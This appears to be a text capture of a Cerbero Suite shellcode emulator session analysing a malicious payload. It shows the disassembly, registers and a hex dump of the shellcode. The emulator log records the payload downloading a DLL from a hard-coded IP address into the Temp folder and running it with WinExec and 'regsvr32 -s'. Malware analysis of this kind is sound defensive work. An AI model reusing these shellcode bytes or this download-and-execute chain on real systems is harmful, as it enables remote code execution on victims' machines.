 [4C20600F05...] - Silicon Shellcode Emulator - Cerbero Suite 7.5
File Debug Actions Views Help
CPU
=> 0x000221AD E8 9C FE FF FF call 0x2204E
0x000221B2 10 84 3A 76 E0+ adc byte ptr [edx + edi + 0x3D4FE076], al
0x000221B9 76 00 jbe 0x221BB
0x000221BB 74 3D je 0x221FA
0x000221BD 76 50 jbe 0x2220F
0x000221BF 5E pop esi
0x000221C0 3B 76 40 cmp esi, dword ptr [esi + 0x40]
0x000221C3 7F 3A jg 0x221FF
0x000221C5 76 B0 jbe 0x22177
0x000221C7 0C 66 or al, 0x66
0x000221C9 73 68 jae 0x22233
0x000221CB 74 74 je 0x22241
0x000221CD 70 3A jo 0x22209
0x000221CF 2F das
0x000221D0 2F das
0x000221D1 31 32 xor dword ptr [edx], esi
0x000221D3 39 2E cmp dword ptr [esi], ebp
0x000221D5 31 32 xor dword ptr [edx], esi
0x000221D7 31 2E xor dword ptr [esi], ebp
0x000221D9 32 33 xor dh, byte ptr [ebx]
0x000221DB 31 2E xor dword ptr [esi], ebp
0x000221DD 31 38 xor dword ptr [eax], edi
0x000221DF 38 2F cmp byte ptr [edi], ch
Registers
[C][D] EAX 00000020
[C][D] ECX 00000001
[C][D] EDX 00000000
[C][D] EBX 0018DAE4 -> STR:C:\Users\Ed\AppData\Local\Temp\wpbt0.dll
[C][D] ESP 0018DAD4
[C][D] EBP 0000001F
[C][D] ESI 000221B2 (PAYLOAD)
[C][D] EDI 000221FA (PAYLOAD)
[C][D] EIP 000221AD (PAYLOAD)
EFL 00000246 (PF, ZF, IF)
Output
info: input data mapped at address 0x00022000
simulated API: VirtualProtect(addr:0x220F2, size:0xFF, flags:0x40) = OK
simulated API: LoadLibraryA("urlmon") = OK
simulated API: GetTempPathA() = OK
simulated API: URLDownloadToFileA(url:"http://129.121.231.188/data/Home/w.php?
f=16&e=4", file:"C:\Users\Ed\AppData\Local\Temp\wpbt0.dll") = OK
simulated API: WinExec("C:\Users\Ed\AppData\Local\Temp\wpbt0.dll") = OK
simulated API: WinExec("regsvr32 -s C:\Users\Ed\AppData\Local\Temp\wpbt0.dll")
= OK
simulated API: TerminateThread() = PAUSED
Memory
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ASCII
00022000 4C 20 60 0F 05 17 80 4A 3C 20 60 0F 0F 63 80 4A L.`....J<.`..c.J
00022010 A3 EB 80 4A 30 20 82 4A 6E 2F 80 4A 41 41 41 41 ...J0..Jn/.JAAAA
00022020 26 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 &...............
00022030 12 39 80 4A 64 20 60 0F 00 04 00 00 41 41 41 41 .9.Jd.`.....AAAA
00022040 41 41 41 41 66 83 E4 FC FC 85 E4 75 34 E9 5F 33 AAAAf......u4._3
00022050 C0 64 8B 40 30 8B 40 0C 8B 70 1C 56 8B 76 08 33 .d.@0.@..p.V.v.3
00022060 DB 66 8B 5E 3C 03 74 33 2C 81 EE 15 10 FF FF B8 .f.^<.t3,.......
00022070 8B 40 30 C3 46 39 06 75 FB 87 34 24 85 E4 75 51 .@0.F9.u..4$..uQ
00022080 E9 EB 4C 51 56 8B 75 3C 8B 74 35 78 03 F5 56 8B ..LQV.u<.t5x..V.
Cursor: 22000
Emulator Enter debug command (h for help) [focus with Ctrl+Alt+.]